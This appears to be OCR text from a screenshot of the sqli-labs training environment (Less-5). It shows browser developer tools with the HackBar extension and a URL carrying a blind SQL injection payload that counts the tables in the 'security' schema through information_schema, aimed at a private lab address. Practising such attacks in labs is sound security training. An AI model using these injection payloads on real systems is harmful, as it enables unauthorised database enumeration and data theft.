 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.253.150/sqli-labs/Less-5/?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=4--+
Split URL